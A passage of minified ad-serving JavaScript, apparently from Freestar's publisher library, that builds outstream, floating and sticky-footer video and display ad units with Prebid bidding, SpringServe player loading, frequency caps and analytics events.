o;let{width:t,playerSize:s}=this.videoAd,r=this._deviceInfo.device.type===_e?xT:OT;return[((o=r[s])!=null?o:r[Re.LARGE])({width:t})]}_createAdUnit(t){let s=qe(t);return s.mediaTypes.video=V(A({},s.mediaTypes.video),{context:"outstream",renderer:{url:`${Qt}/videos/blank1s-20231016.mp4`,render:()=>{}}}),this._prebidManager.instance.addAdUnits([s]),s}_validateVideoAd(){var r;let{adType:t,vendor:s}=this.videoAd;return t!==this.constructor.adType||s!=="FREESTAR_OUTSTREAM_PLAYER"?(this._freestar.log(this._loggingLevel,`${this._name}: Invalid ad type or vendor for "${this.videoAd.name}".`),(r=this.callback)==null||r.call(this,`Invalid ad type or vendor for "${this.videoAd.name}".`,{uuid:this.uuid}),!1):!0}};_(Yi,"adType","INCONTENT");b.class(Yi,{token:l.INCONTENT_VIDEO_AD,dependencies:$i})});function Kt({bidder:i,cpm:e=null,requestTimestamp:t,videoAd:s,playerType:r=null,hb_partner:n=null}){let o=Date.now(),a={bidder:ne(i),cpm:e,playerType:r,placementId:s.name||s.id,requestTimestamp:t,responseTimestamp:o,timeToRespond:o-t,bidCpm:e,hb_partner:n};freestar.log({title:ue},xI+`bid won for bidder ${i} and placement id ${s.name}. VIDEO MSG OBJECT: ${JSON.stringify(a)}`),G.instance.resolve(l.ANALYTICS).then(d=>{d.track(new na(a))})}function vt({bidder:i,placementId:e,tagUrl:t}){let s={bidder:ne(i),placementId:e,tagUrl:t};freestar.log({title:ue},xI+`tag loaded for bidder ${i} and placement id ${e}. VIDEO MSG OBJECT: ${JSON.stringify(s)}`),G.instance.resolve(l.ANALYTICS).then(r=>{r.track(new oa(s))})}var xI,ji=f(()=>{Mt();k();N();Ri();lt();xI="Video Messaging: "});var PI,DT,DI,NI,Gu,MI=f(()=>{Vn();Is();Gi();ae();ji();ku();zn();Xi();Du();Fu();Ot();Ye();Nr();Hn();k();N();PI={[Me]:{[Re.SMALL]:()=>["312px","176px"],[Re.LARGE]:()=>["400px","225px"],[Re.CUSTOM]:qi},[_e]:{[Re.SMALL]:()=>["45%","112px"],[Re.LARGE]:()=>["100%","175px"],[Re.CUSTOM]:i=>qi(V(A({},i),{maxWidth:300,widthOnMaxExceeded:"100%"}))}},DT=i=>{let{name:e,sizeMappings:t}=at(i),n={name:e,bidders:[{bidder:"appnexus",params:{placementId:32347997}},{bidder:"pubmatic",params:{adSlot:"Freestar_FOP_RON_Outstream",publisherId:156696,siteId:1260033}}],sizes:[[400,300]],sizeMappings:t};return n.name=n.name+"_outstream",n.ignoreSiteBidders=!0,n.sizeMappings=n.sizeMappings.map(o=>(o.mediaTypes=["video"],o.playerSize&&o.playerSize==="LARGE"&&(o.size=[[400,300]]),o.playerSize&&o.playerSize==="SMALL"&&(o.size=[[300,200]]),o)),n._storedRequestId="6d0caa66-2299-488d-a87a-1a82fcea7862",n},DI=!1,NI=!1,Gu=class extends Hi{constructor({params:t,prebidManager:s,amazonManager:r}){super({params:t});_(this,"handlePrebidAuctionEndEvent",t=>{t.adUnitCodes.includes(this.prebidAdUnit.code)&&this.updatePrebidConfig("original")});_(this,"handleBidResponse",t=>{this.sendPbjsBidsEvent(),this.renderAd({data:t})});this.params=t;let{callback:n,videoAd:o,placement:a}=this.params;this.callback=n,this.placement=a,this.videoAd=o,this._prebidManager=s,this._amazonManager=r,this.abortController=new AbortController,this.videoPlacement=DT(this.placement),this.prebidAdUnit=this.addPrebidAdUnit(),this.pbjsConfigs={original:{ortb2:A({},s.instance.getConfig("ortb2")),s2sConfig:A({},s.instance.getConfig("s2sConfig"))},outstream:{ortb2:A({},s.instance.getConfig("ortb2")),s2sConfig:A({},s.instance.getConfig("s2sConfig"))}},this.pbjsConfigs.outstream.ortb2.ext.prebid.storedrequest||(this.pbjsConfigs.outstream.ortb2.ext.prebid.storedrequest={}),this.pbjsConfigs.outstream.ortb2.ext.prebid.storedrequest.id="6d0caa66-2299-488d-a87a-1a82fcea7862",this.pbjsConfigs.outstream.s2sConfig.bidders=["appnexus"],this.init()}init(){NI||(NI=!0,this.sendEvent({type:"videoTagLoaded",value:{player:Cr,placementId:this.placement.name}})),this.sendEvent({type:"videoPlayerLoaded",value:{player:Cr,placementId:this.placement.name}}),this.initFrequencyCap(),this.frequencyCapManager.isProductAllowed()&&(this.addCSS(),this.addHTML(),this.addPlayer(),this.bindEvents(),DI||(this._prebidManager.instance.onEvent(Et,this.handlePrebidAuctionEndEvent),DI=!0),this.updatePrebidConfig(),this.requestBids())}addPrebidAdUnit(){let t=qe(this.videoPlacement);return t.mediaTypes.video.context="outstream",this._prebidManager.instance.addAdUnits([t]),t}initFrequencyCap(){let{videoAd:t}=this.params,{vendor:s,adType:r}=t;this.frequencyCapManager=new Dr({placement:t,product:`${s}_${r}`})}getDeviceType(){return freestar.deviceInfo.device.type!==_e?Me:_e}getVideoPlayerDimensions(){var c;let t=this.getDeviceType(),s=(c=this.videoAd)==null?void 0:c.playerSize,r=this.videoAd.width,n=PI[t]||PI[Me],o=n[s]||n[Re.LARGE],[a,d]=o({width:r});return{width:typeof a=="number"?`${a}px`:a,height:typeof d=="number"?`${d}px`:d}}addHTML(){let t=v({type:"div",id:"fs-player-container"});t.innerHTML=`<div class='fs-player-close' aria-labe='Close Player'><button class='fs-close-button'>&nbsp;</button></div><div class='fs-player-container-shim'><video id='fsPlayer_${this.uuid}' muted playsinline class='video-js vjs-16-9 vjs-default-skin'></video></div>`,document.body.appendChild(t),t.querySelector("button").addEventListener("click",()=>{this.remove({params:{userEnded:!0}})},{signal:this.abortController.signal})}addCSS(){let t=document.getElementById("fs-video-player"),s=!1;t||(t=v({type:"style",id:"fs-video-player"}),s=!0);let{width:r,height:n}=this.getVideoPlayerDimensions(),o=this.videoAd.adLocation.split("")[0]==="B"?"bottom":"top",a=this.videoAd.adLocation.split("")[1]==="R"?"right":"left",{bottomSpacing:d=0}=this.params||{},c=o==="bottom"?d:0;t.textContent=` #fs-player-container { position: fixed; border: 1px solid black; border-radius: 5px; overflow: visible; background-color: black; z-index: 2147483647; ${o}: ${c}px; ${a}: 0; width: ${r}; height: ${n}; transition: unset; ${a}: -${r}; visibility: hidden; } .fs-player-close { position: absolute; top: -13px; right: 5px; width: 20px; height: 20px; display: flex; align-items: center; justify-content: center; z-index: 2147483647; } .fs-player-close button { top: inherit !important; right: inherit !important; } `,this.getDeviceType()===Me?(c+=10,t.textContent+=` #fs-player-container { box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.75); ${o}: ${c}px; } #fs-player-container.fs-show { visibility: visible; ${a}: 10px; transition: ${a} 0.5s; } `):t.textContent+=` .fs-player-container-shim { margin: 0 auto; max-width: 300px; } `,s&&document.head.appendChild(t)}updatePrebidConfig(t="outstream"){let s=this._prebidManager.instance.getConfig("s2sConfig"),r=this._prebidManager.instance.getConfig("ortb2");switch(t){case"outstream":s.bidders=["appnexus","pubmatic"],r.ext.prebid.storedrequest.id="6d0caa66-2299-488d-a87a-1a82fcea7862";break;default:s.bidders=this.pbjsConfigs.original.s2sConfig.bidders,r.ext.prebid.storedrequest.id=this.pbjsConfigs.original.ortb2.ext.prebid.storedrequest.id;break}this._prebidManager.instance.mergeConfig({s2sConfig:s,ortb2:r})}requestBids(){this.request=new Or({aps:this.videoAd.amazonActive,apsSlot:this.videoAd.amazonApsSlot||null,pbjs:!0,pbjsCode:this.prebidAdUnit.code,cb:this.handleBidResponse,prebid:this._prebidManager.instance,apstag:this._amazonManager.isEnabled?this._amazonManager.instance:null})}sendPbjsBidsEvent(){var t;(t=this.request.pbjsBids)==null||t.forEach(s=>{this.sendEvent({type:"videoBidRequest",value:{placementId:this.placement.name,player:Cr,bids:[s]}})})}renderAd({data:t}){this.bids=t,this.renderer=new ci({player:this.player,bids:this.bids,placement:this.placement,videoAd:this.videoAd})}handleAdsReadyEvent(){this.player.play()}handleAdsErrorEvent(){let{pbjsBids:t=[]}=this.bids;this.renderer instanceof ci&&t&&t.length!==0&&t[0].cpm>=1?this.renderer=new li({player:this.player,adTagUrl:this.bids.pbjsBids[0].vastUrl}):this.callback&&this.callback(!1,{ended:!0,uuid:this.uuid})}handleImpressionEvent({event:t}){if(this.show(),Kt({bidder:ai,requestTimestamp:Date.now(),videoAd:this.videoAd,playerType:this.renderer instanceof ci?"springserve":"prebid"}),this.renderer instanceof li){let h=A({},this.request.pbjsBids[0]);h.videoAdserverTargeting=[h.adserverTargeting],delete h.adserverTargeting,this.sendEvent({type:"videoBidImpression",value:A({player:Cr,placementId:this.placement.name},h)})}let{adSystem:s,creativeAdId:r,creativeId:n,duration:o,universalAdIds:a,vastMediaHeight:d,vastMediaWidth:c}=t.ad.data;this.sendEvent({type:"videoAdImpression",value:{player:Cr,placementId:this.placement.name,adSystem:s,creativeAdId:r,creativeId:n,duration:o,universalAdIds:a,vastMediaHeight:d,vastMediaWidth:c}})}handleAllAdsCompleteEvent(){this.frequencyCapManager.incrementIteration(),this.hide(),this.callback&&this.callback(null,{ended:!0,uuid:this.uuid})}show(){let t=document.getElementById("fs-player-container");t&&t.classList.add("fs-show")}hide(){let t=document.getElementById("fs-player-container");t&&t.classList.remove("fs-show")}remove(){this.hide();let t=document.getElementById("fs-video-player");t&&t.remove(),this._prebidManager.instance.removeAdUnit(this.prebidAdUnit.code);let s=document.getElementById("fs-player-container");s&&s.remove(),super.remove(),this.abortController.abort(),this._prebidManager.instance.offEvent(Et,this.handlePrebidAuctionEndEvent)}};b.class(Gu,{token:l.OUTSTREAM_VIDEO_PLAYER,dependencies:$i})});var Kd,LI=f(()=>{jd();ae();Hn();Ye();k();N();Nr();Kd=class extends Yi{constructor(e){super(e),this._name="FloatingVideoAd"}get targetElement(){let{parentElement:e,classIndex:t,name:s}=this.videoAd;if(e){let n=t>-1?t:0;return this._document.querySelectorAll(e)[n]}let r=this._document.getElementById(s);return r||this._document.body}addCloseButton(){if(!this.playerContainerElement)return;let e=v({type:"div",classList:["fs-player-close"],attributes:[{"aria-label":"Close Player"}]}),t=v({type:"button",classList:["fs-close-button"]});t.innerHTML="&nbsp;",t.addEventListener("click",()=>this.callback(null,{uuid:this.uuid})),e.appendChild(t),this.playerContainerElement.appendChild(e)}addHTML(){super.addHTML(),this.addCloseButton()}addCSS(){let{width:e,height:t}=this._getVideoPlayerDimensions(),s=!1,r=this._document.getElementById(this._stylesheetId);r||(r=v({type:"style",id:this._stylesheetId}),s=!0),r.textContent=` #${this._containerId} { display: flex; align-items: center; justify-content: center; width: ${e}; min-height: ${t}; margin: 0 auto; border-radius: 10px; border: 0px; position: fixed; z-index: 9999; ${this._adPosition} } #${this._containerId} .fs-player-close { visibility: hidden; position: absolute; ${["TL","TR"].includes(this._adLocation)?"bottom":"top"}: -13px; right: 5px; z-index: 10000; } #${this._containerId} .fs-player-close button { top: inherit !important; right: inherit !important; } `,s&&this._document.head.appendChild(r)}get _adPosition(){let{headerHeight:e}=this.videoAd,{bottomSpacing:t}=this.params||{},r=(this._deviceInfo.device.type||Me)===_e;return Yd({adLocation:this._adLocation,isMobile:r,topSpacing:e,bottomSpacing:t})}get _adLocation(){return this.videoAd.adLocation||"BR"}_setCloseButtonVisibility(e){let t=this.playerContainerElement.querySelector(".fs-player-close");t&&(t.style.visibility=e?"visible":"hidden")}onRender(){this._setCloseButtonVisibility(!0)}onCompleted(){this._setCloseButtonVisibility(!1)}};_(Kd,"adType","FLOATING");b.class(Kd,{token:l.FLOATING_VIDEO_AD,dependencies:$i})});function Wd({classList:i=[]}={}){return v({type:"button",classList:i,attributes:[{"aria-label":"Close Ad"},{tabindex:0}]})}var Vu=f(()=>{X()});var NT,zu,Hu,Qd,kI=f(()=>{ae();Vu();Hn();jd();Ye();k();N();Nr();NT={root:null,rootMargin:"0px",threshold:.5},zu="fs-in-content",Hu="fs-floating",Qd=class extends Yi{constructor(t){super(t);_(this,"_onIntersection",t=>{t.forEach(s=>{let r=!s.isIntersecting;r!==this._isInFloatingMode&&(this._isInFloatingMode=r,this._updateStyles())})});this._name="InContentToFloatingVideoAd",this._observer=null,this._isInFloatingMode=!1,this._isLockedInContent=!1,this._attachIntersectionObserver()}addHTML(){if(!this.playerContainerElement){let t=Wd({classList:["fs-close-button"]});t.addEventListener("click",()=>this._handleClose());let s=v({type:"div",id:this._containerId,children:[v({type:"div",classList:["fs-player-close"],attributes:[{"aria-label":"Close Player"}],children:[t]})]}),r=v({type:"div",id:`${this._containerId}-placeholder`,children:[s]});this.targetElement.appendChild(r)}}addCSS(){var c,h;let{width:t,height:s}=this._getVideoPlayerDimensions(),r=((h=(c=this._deviceInfo)==null?void 0:c.device)==null?void 0:h.type)===_e,{headerHeight:n}=this.videoAd,{bottomSpacing:o}=this.params||{},a=!1,d=this._document.getElementById(this._stylesheetId);d||(d=v({type:"style",id:this._stylesheetId}),a=!0),d.textContent=` #${this._containerId}-placeholder { display: flex; align-items: center; justify-content: center; width: ${t}; min-height: ${s}; margin: 0 auto; border-radius: 10px; position: relative; overflow: hidden; } #${this._containerId}-placeholder:after { content: 'ADVERTISEMENT'; display: block; position: absolute; top: 50%; left: 50%; z-index: 1; transform: translateX(-50%); font-family: sans-serif; font-size: 0.8rem; color: #646464; } #${this._containerId} { width: ${t}; min-height: ${s}; border-radius: 10px; border: 0px; } .${zu} { position: relative; } .${Hu} { position: fixed; z-index: 9999; ${Yd({adLocation:this._adLocation,isMobile:r,topSpacing:n,bottomSpacing:o})} } #${this._containerId} .fs-player-close { visibility: hidden; position: absolute; ${["TL","TR"].includes(this._adLocation)?"bottom":"top"}: -13px; right: 5px; z-index: 10000; } #${this._containerId} .fs-player-close button { top: inherit !important; right: inherit !important; } `,a&&this._document.head.appendChild(d)}_setCloseButtonVisibility(t){let s=this.playerContainerElement.querySelector(".fs-player-close");s&&(s.style.visibility=t?"visible":"hidden")}_removeHTML(){let t=this._document.getElementById(`${this._containerId}-placeholder`);t==null||t.remove()}remove(){var t;(t=this._observer)==null||t.disconnect(),this._observer=null,super.remove()}_updateStyles(){if(!this.playerContainerElement)return;let{classList:t}=this.playerContainerElement;if(this._isInFloatingMode&&!this._isLockedInContent){t.add(Hu),t.remove(zu);return}t.remove(Hu),t.add(zu)}get _adLocation(){return this.videoAd.adLocation||"BR"}_handleClose(){this._isLockedInContent=!0,this._updateStyles()}_attachIntersectionObserver(){this._observer=new IntersectionObserver(this._onIntersection,NT),this._observer.observe(this.targetElement)}onRender(){this._setCloseButtonVisibility(!0)}onCompleted(){this._setCloseButtonVisibility(!1)}};_(Qd,"adType","INCONTENT_TO_FLOATING");b.class(Qd,{token:l.INCONTENT_TO_FLOATING_VIDEO_AD,dependencies:$i})});var BI=f(()=>{jd();MI();LI();kI();Bu()});var FI=f(()=>{BI()});function Jd({type:i,device:e}){return i&&(e&&e===_e||e===Me)&&i[e]?i[e]:i[_e]}function MT(){let i=freestar.deviceInfo.device.type;return i===yi||i===_e&&window.innerWidth>780?Me:i}function UI({selectedSize:i}){return i&&i.videoAdhesionPosition&&i.videoAdhesionPosition!=="DEFAULT_VIDEO_ADHESION_POSITION"?i.videoAdhesionPosition:"BR"}function VI({callback:i,videoAd:e,placement:t}){let s=window.freestar.fsdata.placementVideos.find(g=>g.id===e.videoId),r=MT(),n={mobile:"625208",desktop:"625207"},o={mobile:"frstrOSm_8",desktop:"frstrOSd_8"},a=UI(t),d=UI(t),c={mobile:{widthm:e.playerSize==="LARGE"?"100%":"45%",heightm:e.playerSize==="LARGE"?"175":"112",posm:d},desktop:{widthd:e.playerSize==="LARGE"?"400":"312",heightd:e.playerSize==="LARGE"?"225":"176",posd:a}};if(window.freestar.fsdata.networks.some(g=>g.slug==="amazon")&&s.amazonActive){let g=s.amazonApsSlot||`springserve_${window.freestar.fsdata.siteId}_${location.host.split(".").length>2?location.host.split(".")[1]:location.host.split(".")[0]}`;c.mobile.apsSlot=g,c.desktop.apsSlot=g}let u=()=>s.supplyId&&s.supplyId.length?s.supplyId:Jd({type:n,device:r}),p={mobile:{spIdm:u()},desktop:{spIdd:u()}},m=`https://cdn.springserve.com/assets/0/playerJS/${Jd({type:o,device:r})}.js`;window._ssPlayer=Object.assign(Jd({type:p,device:r}),Jd({type:c,device:r}));function E({userEnded:g=!1}={}){freestar.log(1,"Spring Serve Footer Video Iteration Complete",arguments),delete window.AdPlayerPro,typeof i=="function"&&(g?i(void 0,{userEnded:!0}):i(void 0,{ended:!0}),i=void 0)}let S=Date.now(),I=()=>{window.AdPlayerPro().on("AdStarted",function(){freestar.log(1,"Spring Serve Footer Video Started"),Kt({bidder:"springserve",videoAd:e,requestTimestamp:S}),freestar.frequencyLibrary[t.name]&&freestar.frequencyLibrary[t.name].cap&&freestar.frequencyLibrary[t.name].incrementIteration()}),window.AdPlayerPro().on("AdError",function(){freestar.log(1,"Spring Serve Footer Ad Fetch Error"),E({})}),window.AdPlayerPro().on("AdUserClose",function(){freestar.log(1,"Spring Serve Footer Ad User Ended"),E({userEnded:!0})}),["AdStopped","AdVideoComplete"].forEach(y=>{window.AdPlayerPro().on(y,E)})};be(m,()=>{GI||(GI=!0,vt({bidder:"springserve",placementId:e.videoId?e.videoId:"",tagUrl:m}));let g=()=>window.AdPlayerPro&&typeof window.AdPlayerPro=="function"&&typeof window.AdPlayerPro()=="object"&&typeof window.AdPlayerPro().on=="function",y=0,P=50,D=setInterval(()=>{if(g()?(clearInterval(D),I()):y+=1,y>=P)try{I()}catch(H){freestar.log(1,"Error binding events to SpringServe Video Player",H)}},10)})}var GI,zI=f(()=>{ji();ae();Ye();GI=!1});function Mr({placement:i,videoInstance:e={},refreshLibrary:t,adSlotsManager:s}){this.body=document.body,this.placement=i,this._refreshLibrary=t,this._adSlotsManager=s,this.iteration=0,this.FOOTER_CORDIAL_KEY="fs.stickyfooter.cordial",this.stickyFooterId="fs-sticky-footer",this.stickyElement=void 0,this.stickySlotElement=void 0,this.slotWrapper=void 0,this.closeButton=void 0,this.brandingElement=void 0,this.reportAdIconElement=void 0,this.error=!1,this.disabled=!1,this.options=Ei({placement:this.placement,type:le.STICKY_FOOTER_OPTIONS}),this.errorSet=()=>{this.error=!0},this.disabledSet=()=>{this.disabled=!0},this.cordial={set:()=>{if(this.cordial.isCordial()){freestar.log({title:$e},"Cordial is being set in local storage with the following time : "+this.options.session);let r=this.options.session&&this.options.session>0?this.options.session:180,n=Date.now()+1e3*60*r;localStorage.setItem(this.FOOTER_CORDIAL_KEY,n.toString())}},isCordial:()=>(this.options.cordial?freestar.log({title:$e},"Cordial is active."):freestar.log({title:$e},"Cordial is not active."),this.options.cordial),isActivated:()=>{let r=localStorage.getItem(this.FOOTER_CORDIAL_KEY);if(r){if(r&&Date.now()>r)return freestar.log({title:$e},"Cordial storage item found, but time has lapsed and storage item will be removed."),localStorage.removeItem(this.FOOTER_CORDIAL_KEY),!1}else return freestar.log({title:$e},"Cordial storage item not found. Cordial not activated."),!1;return freestar.log({title:$e},"Cordial is activated. Exiting process"),!0}},this.isAdhesionDisabled=()=>{if(!this.placement||!this.options||!this.placement.sizes.length||!this.body)return freestar.log({title:$e},"No document body, placement, options, or sizes found! Exiting process."),this.errorSet(),!0;if(Ee({name:"stickyFooter"}))return this.disabledSet(),!0;if(this.options.remove){if(freestar.log({title:$e},"Option to remove is true."),document.querySelector("fs-select-footer-remove")||document.querySelector(this.options.remove))return freestar.log({title:$e},"Option to remove is on DOM! Exiting process."),this.disabledSet(),!0;freestar.log({title:$e},"Option to remove is not on DOM sticky footer will continue.")}return freestar.frequencyLibrary[this.placement.name].cap>-1&&!freestar.frequencyLibrary[this.placement.name].allowProduct()?(freestar.log({title:$e},"Frequency Cap has been met. Exiting process."),this.disabledSet(),!0):this.cordial.isCordial()&&this.cordial.isActivated()?(this.disabledSet(),!0):(freestar.log({title:$e},"Placement, options, and sizes found. No rules to disable have been accepted. Process will continue."),!1)},this.gumgumBidderRemoval=function(){this.options.gumgumSelect&&!document.getElementById("adhesion-select-one")&&(gl(this.placement.bidders,r=>r.bidder==="gumgum"),window.fsprebid.adUnits=window.fsprebid.adUnits.map(r=>(r.code===this.placement.name&&gl(r.bids,function(n){return ne(n.bidder)==="gumgum"}),r)),freestar.log({title:$e},"Gumgum has been removed as a bidder"))},this.createStickyElement=function(){this.stickyElement=v({type:"div",id:this.stickyFooterId,classList:[this.stickyFooterId]}),this.stickyElement.style.zIndex=this.options.zindex&&`${this.options.zindex}`||"",this.body.appendChild(this.stickyElement)},this.setSlotMinHeight=function(){let{selectedSize:r}=freestar.fsdata.placements.find(c=>c.name===this.placement.name),n=r.size.map(c=>c[1]),o=Math.max.apply(Math,n),d=freestar.deviceInfo.device.type===_e&&Io()==="CONFIANT"&&freestar.fsdata.adQualityOptions&&freestar.fsdata.adQualityOptions.confiantReportThisAdEnabled&&ee().allowConfiant()?o+20:o;this.stickyElement.style.minHeight=`${d}px`},this.createSlotElement=function(){this.stickySlotElement=v({type:"div",id:this.placement.name,classList:["fs-sticky-slot-element"],attributes:{name:this.placement.name,[Cs]:"false"}}),this.stickySlotElement.style.visibility="inherit",this.slotWrapper=v({type:"div",id:"fs-slot-footer-wrapper",classList:["fs-sticky-parent","fs-sticky-wrapper"]}),this.slotWrapper.style.visibility="inherit",this.slotWrapper.style.zIndex="inherit",this.slotWrapper.appendChild(this.stickySlotElement),this.stickyElement.appendChild(this.slotWrapper);let r=()=>this.options.backgroundRgba&&this.options.backgroundRgba.length?this.options.backgroundRgba:freestar.fsdata.stickyFooterBackgroundRgba&&freestar.fsdata.stickyFooterBackgroundRgba.length?freestar.fsdata.stickyFooterBackgroundRgba:"rgba(247,247,247,.9)";this.backgroundColor=r(),this.setSlotMinHeight(),this.stickySlotElement.style.backgroundColor=this.backgroundColor,this.stickyElement.style.backgroundColor=this.backgroundColor;let n=()=>{this.stickyElement.style.minHeight=`${this.slotWrapper.offsetHeight}px`},o=()=>{let d=document.getElementsByClassName("fs-sticky-slot-element")[0]||{},{offsetHeight:c,offsetWidth:h}=d;this.brandingElement&&(c>50&&h<468?this.brandingElement.classList.add("fs-mobile-tall"):this.brandingElement.classList.remove("fs-mobile-tall"))};googletag.pubads().addEventListener(Ko,d=>{d.slot.getSlotElementId()===this.placement.name&&(this.elementToggle("visible"),o(),n())}),googletag.pubads().addEventListener(ke,d=>{this.onSlotRenderEnded(d)}),fsprebid.que.push(()=>{fsprebid.onEvent(Us,d=>{d.adUnitCode===this.placement.name&&this.onBidWon(d.bidderCode)})});function a(d){let c=document.getElementById(d),h=c==null?void 0:c.querySelector("div[id*='google_ads_iframe']");h&&h.setAttribute("style","display: none;")}G.instance.resolve(l.EVENT_BUS).then(d=>{d.subscribe(Xs,({payload:{elementId:c,bid:h}})=>{c===this.placement.name&&(a(c),typeof h.height=="number"&&(this.stickyElement.style.minHeight=`${h.height+4}px`),o(),freestar.log({title:$e},"Sticky footer rendered natively."))}),d.subscribe(Na,({payload:{elementId:c}})=>{c===this.placement.name&&this.removeSpecialAdhesion()})})},this.removeSpecialAdhesion=()=>{var r,n;(n=(r=this.specialAdhesionElement)==null?void 0:r.parentNode)==null||n.removeChild(this.specialAdhesionElement),delete this.specialAdhesionElement},this.buttonEvents={onPage:!1,clicked:!1},this.closeButtonCreate=()=>{this.closeButton=Wd(),this.closeButton.setAttribute("class","fs-close-button fs-close-button-sticky"),this.closeButton.style.visibility="inherit",this.buttonEvents.onPage||(this.buttonEvents.onPage=!0,G.instance.resolve(l.ANALYTICS).then(r=>{r.track(new J({eventName:"STICKY_BUTTON_SHOWED",eventType:"STICKY_FOOTER",data:{value:!0}}))})),this.slotWrapper.appendChild(this.closeButton),this.closeButton.addEventListener("click",this.closeButtonMethod)},this.closeButtonMethod=()=>{this.cordial.set(),this.removeStickyElements(),this.buttonEvents.clicked||(this.buttonEvents.clicked=!0,G.instance.resolve(l.ANALYTICS).then(r=>{r.track(new J({eventName:"STICKY_CLOSE_CLICKED",eventType:"STICKY_FOOTER",data:{value:!0}}))}))},this.createReportThisAd=function(r,n){let o=document.createElement("a");o.textContent="Report This Ad",o.style.color="#999",G.instance.resolve(l.CONFIANT).then(a=>{o.addEventListener("click",function(){a.reportSingleAd(r)})}),n.appendChild(o)},this.createBranding=()=>w(this,null,function*(){let[r,n]=yield Promise.all([l.BRANDING,l.REPORT_AD].map(c=>G.instance.resolve(c,!0))),o;r&&(o=r.createLink(this.placement));let a=this.placement.name,d=n==null?void 0:n.createTextButton(a,this.placement);if(o!=null&&o.enabled||d!=null&&d.enabled){let c=v({classList:["fs-sticky-popup-container"],style:{display:"none"}}),h=document.createElement("div");if(h.style.position="relative",o!=null&&o.enabled){this.brandingElement=v({type:"div",classList:["__fs-branding"]});let u=v({type:"a",attributes:[{target:"_blank"}]});this.brandingElement.style.visibility="inherit";let p=v({type:"img",src:o.getLogoUrl(),attributes:[{alt:"Freestar"}]});u.style.cursor.pointer,u.appendChild(p),this.brandingElement.appendChild(u),this.slotWrapper.appendChild(this.brandingElement),c.appendChild(o.getElement()),d.enabled&&c.appendChild(d.getElement()),h.appendChild(c),document.body.appendChild(h),this.brandingElement.addEventListener("click",function(m){var S,I;m.stopPropagation(),c.style.display=c.style.display==="none"?"grid":"none";var E=this.getBoundingClientRect();Cc(c,{position:"fixed",top:`${E.top-70}px`,left:`${E.left-70}px`,backgroundColor:((S=this.options)==null?void 0:S.backgroundRgba)||((I=freestar.fsdata)==null?void 0:I.stickyFooterBackgroundRgba)||"rgba(247,247,247,.9)"})})}else{this.reportAdIconElement=v({type:"div",classList:["__fs-branding"]});let u=n.createIconButton(a,this.placement);this.reportAdIconElement.style.visibility="inherit",this.reportAdIconElement.appendChild(u.getElement()),this.slotWrapper.appendChild(this.reportAdIconElement)}document.addEventListener("click",function(){c.style.display="none"})}}),this.closeButtonMethod.bind(this),this.frequencyCapInit=()=>{freestar.frequencyLibrary[this.placement.name]=new fr({placement:this.placement,product:"stickyFooter"})},this.videoAdRequest=function(r){var a;let n=Date.now(),o=(d,c)=>{var E;if(this.stickyFooterDeleted)return;if(c&&c.userEnded){freestar.log(1,"Sticky Footer Video: User ended video. Will not refresh sticky footer."),this.cordial.set();return}let h=((E=this._refreshLibrary[this.placement.name])==null?void 0:E.refreshTime)||30,u=(Date.now()-n)/1e3,p=h-u;function m(){p>=10?freestar.currentStickyFooter.fillSlot(p):freestar.currentStickyFooter.fillSlot()}document.hasFocus()?m():freestar.focusQueue.push(m)};this.hideAdhesion(),(a=e.footerVideoInit)==null||a.call(e,{videoAd:r,callback:o,placement:this.placement})},this.fillSlot=function(r=void 0,n){var d,c,h;r||this.iteration++;let o=(d=e.videoFetch)==null?void 0:d.call(e,{iteration:this.iteration,placement:this.placement}),a=this._refreshLibrary.getRefreshLibraryItem({slotId:this.placement.name});if(o&&!r)this.isVideo=!0,this.hideAdhesion(),a!=null&&a.refreshTime&&a.setRefreshTime(-1),this.videoAdRequest(o);else{this.isVideo=!1,(c=a==null?void 0:a.setRefreshTime)==null||c.call(a,r);let u={fsrefresh:String((h=a==null?void 0:a.timesRefreshed)!=null?h:0)};this._adSlotsManager.newAdSlots([{slotId:this.placement.name,placementName:this.placement.name,targeting:u}],null,n)}},this.elementToggle=r=>{this.stickyElement&&(this.stickyElement.style.setProperty("display","block"),this.stickyElement.style.setProperty("visibility",r),this.stickyElement.style.setProperty("background-color",this.backgroundColor))},this.hideAdhesion=()=>{this.elementToggle("hidden")},this.showAdhesion=()=>{this.elementToggle("visible")},this.fetchCLSElement=()=>document.getElementById(this.placement.name+"-sticky-footer-cls"),this.init=function(){if(this.frequencyCapInit(),!this.isAdhesionDisabled()){if(gi({slotId:this.placement.name,placementName:this.placement.name}),this.gumgumBidderRemoval(),this.options.clsEnabled?(this.stickyElement=this.fetchCLSElement(),this.stickyElement&&(this.stickyElement.className+=` ${this.stickyFooterId}`)):this.createStickyElement(),!this.stickyElement){freestar.log({title:$e},"There is no sticky element! Exiting!");return}this.createSlotElement(),this.closeButtonCreate(),this.createBranding(),this.fillSlot()}},this.init(),this.onSlotRenderEnded=({isEmpty:r,slot:n})=>{n.getSlotElementId()===this.placement.name&&(r?this.hideAdhesion():(this.showAdhesion(),Ir({elementSelector:Xn.ogury,callback:(o,a)=>{o&&(this.hideAdhesion(),this.specialAdhesionElement=a)}})),freestar.performanceLogger.logMark({markerName:Pe.pubfigStickyFooterSlotRenderEnded,compareTo:[Pe.pubfigStickyFooterSlotRequested]}))},this.onBidWon=function(r){r=ne(r),this.showAdhesion(),Xn[r]&&Ir({elementSelector:Xn[r],callback:(n,o)=>{n&&(this.hideAdhesion(),this.specialAdhesionElement=o)},timeout:10*1e3})},this.getIsNextVideo=()=>{var n;return!!((n=e.videoFetch)==null?void 0:n.call(e,{iteration:this.iteration+1,placement:this.placement}))},this.stickyFooterRefresh=r=>{r instanceof Promise?r.then(()=>{this.removeSpecialAdhesion()}):this.removeSpecialAdhesion();let n=this._refreshLibrary.getRefreshLibraryItem({slotId:this.placement.name});n.refreshTime=-1;let o=this.placement.name;r instanceof Promise&&r.then(()=>{window.freestar.superflex&&window.freestar.superflex.removeCSS({elementId:o})}),this.fillSlot(null,r)},this.removeStickyElements=()=>{[this.stickySlotElement,this.stickyElement,this.slotWrapper].forEach(r=>{try{r&&r.parentNode&&r.parentNode.removeChild(r)}catch(n){freestar.log(1,`Error: ${n}`)}})},this.deleteStickyFooter=()=>{this.stickyFooterDeleted=!0,this.isVideo&&window.AdPlayerPro&&window.AdPlayerPro().remove(),this.cordial.set(),s.deleteAdSlots([{elementId:this.placement.name}]),this.removeSpecialAdhesion(),this.removeStickyElements()},this.isSticky=r=>this.placement.name===r.slot.getSlotElementId()}var 